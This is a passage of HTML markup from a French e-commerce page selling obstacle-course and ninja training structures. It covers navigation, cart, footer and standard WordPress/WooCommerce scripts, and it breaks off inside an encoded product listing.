								<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Lien de l’icône de compte" href=https://websitedemos.net/brandstore-02/wp-login.php target=_self  >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-mobile" aria-label="Navigation principale du site" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-mobile" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-up  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4398"><a href="https://toroz-france.fr/" class="menu-link">Toroz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4557"><a href="https://toroz-france.fr/cage-ninja-warrior-and-cage-ocr-2/" class="menu-link">Cage Ninja OCR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://toroz-france.fr/store/" class="menu-link">Produits</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://lightinfitness.com/sol-sportif/" class="menu-link">Protections</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4593"><a href="https://toroz-france.fr/about/" class="menu-link">Articles</a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-menu-2 ast-builder-menu ast-flex ast-builder-menu-2-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-2">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="secondary_menu-site-navigation-mobile" aria-label="Navigation secondaire du site" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-2-mobile" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-3916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3916"><a href="https://toroz-france.fr/about/" class="menu-link">Articles</a></li>
<li id="menu-item-3917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3917"><a href="https://toroz-france.fr/contact-us/" class="menu-link">Contact Us</a></li>
</ul></div></nav></div></div>		</div>
							</div>
					<div class="ast-desktop-popup-content">
											</div>
				</div>
		</div>
		</div>

					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button tabindex="0" type="button" class="astra-cart-drawer-close" aria-label="Fermer le tiroir du panier">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Panier					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1" role="region"				>
			<section id="block-11" class="widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="1089" height="1106" src="https://toroz-france.fr/wp-content/uploads/2022/11/light-in-fitness.jpg" alt="light in fitness Parcours ninja" class="wp-image-204" style="width:100px;height:auto" srcset="https://toroz-france.fr/wp-content/uploads/2022/11/light-in-fitness.jpg 1089w, https://toroz-france.fr/wp-content/uploads/2022/11/light-in-fitness-295x300.jpg 295w, https://toroz-france.fr/wp-content/uploads/2022/11/light-in-fitness-1008x1024.jpg 1008w, https://toroz-france.fr/wp-content/uploads/2022/11/light-in-fitness-768x780.jpg 768w, https://toroz-france.fr/wp-content/uploads/2022/11/light-in-fitness-600x609.jpg 600w" sizes="(max-width: 1089px) 100vw, 1089px" /></figure>
</section><section id="block-13" class="widget widget_block widget_text">
<p class="has-text-align-center">SIRET : 79329640100029 - NAF : - RCS : 793296401 - N° TVA : FR 35 793296401</p>
</section>		</aside>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="ast-img-color-filter"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.058823529411765 0.058823529411765" /><feFuncG type="table" tableValues="0.090196078431373 0.090196078431373" /><feFuncB type="table" tableValues="0.16470588235294 0.16470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="ast-img-color-filter-2"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="1 1" /><feFuncG type="table" tableValues="1 1" /><feFuncB type="table" tableValues="1 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://toroz-france.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://toroz-france.fr/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.4.3' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://toroz-france.fr/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://toroz-france.fr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://toroz-france.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"flyout","responsive_cart_click":"flyout"};
//# sourceURL=astra-mobile-cart-js-extra
</script>
<script src="https://toroz-france.fr/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.12.0" id="astra-mobile-cart-js"></script>
<script src="https://toroz-france.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="wp-hooks-js-after">
			window.addEventListener( "DOMContentLoaded", () => {
				wp.hooks.doAction(
					"experimental__woocommerce_blocks-product-list-render",
					{
						products: JSON.parse( decodeURIComponent( "%5B%7B%22id%22%3A4615%2C%22name%22%3A%22Structure%20de%20Penthatlon%20Course%20Training%22%2C%22slug%22%3A%22structure-de-penthatlon-course-training%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fproduit%5C%2Fstructure-de-penthatlon-course-training%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%221990000%22%2C%22regular_price%22%3A%221990000%22%2C%22sale_price%22%3A%221990000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%20%5Cu20ac%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E19900%2C00%26nbsp%3B%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A4624%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training.webp%202304w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-300x300.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-1024x1024.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-150x150.webp%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-768x768.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-1536x1536.webp%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-2048x2048.webp%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-1200x1200.webp%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-1800x1800.webp%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-100x100.webp%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202304px%29%20100vw%2C%202304px%22%2C%22name%22%3A%22Structure%20de%20Penthatlon%20Course%20Training%22%2C%22alt%22%3A%22Structure%20de%20Penthatlon%20Course%20Training%22%7D%2C%7B%22id%22%3A4623%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-6.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-6-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-6.webp%202304w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-6-300x300.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-6-1024x1024.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-6-150x150.webp%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-6-768x768.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-6-1536x1536.webp%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-6-2048x2048.webp%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-6-1200x1200.webp%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-6-1800x1800.webp%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-6-100x100.webp%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202304px%29%20100vw%2C%202304px%22%2C%22name%22%3A%22Structure%20de%20Penthatlon%20Course%20Training%206%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A4622%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-5.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-5-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-5.webp%202304w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-5-300x300.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-5-1024x1024.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-5-150x150.webp%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-5-768x768.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-5-1536x1536.webp%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-5-2048x2048.webp%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-5-1200x1200.webp%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-5-1800x1800.webp%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-5-100x100.webp%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202304px%29%20100vw%2C%202304px%22%2C%22name%22%3A%22Structure%20de%20Penthatlon%20Course%20Training%205%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A4621%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-4.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-4-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-4.webp%202304w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-4-300x300.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-4-1024x1024.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-4-150x150.webp%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-4-768x768.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-4-1536x1536.webp%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-4-2048x2048.webp%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-4-1200x1200.webp%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-4-1800x1800.webp%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-4-100x100.webp%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202304px%29%20100vw%2C%202304px%22%2C%22name%22%3A%22Structure%20de%20Penthatlon%20Course%20Training%204%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A4620%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-3.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-3-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-3.webp%202304w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-3-300x300.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-3-1024x1024.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-3-150x150.webp%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-3-768x768.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-3-1536x1536.webp%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-3-2048x2048.webp%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-3-1200x1200.webp%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-3-1800x1800.webp%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-3-100x100.webp%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202304px%29%20100vw%2C%202304px%22%2C%22name%22%3A%22Structure%20de%20Penthatlon%20Course%20Training%203%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A4619%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-2.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-2-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-2.webp%202304w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-2-300x300.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-2-1024x1024.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-2-150x150.webp%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-2-768x768.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-2-1536x1536.webp%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-2-2048x2048.webp%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-2-1200x1200.webp%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-2-1800x1800.webp%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F04%5C%2FStructure-de-Penthatlon-Course-Training-2-100x100.webp%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202304px%29%20100vw%2C%202304px%22%2C%22name%22%3A%22Structure%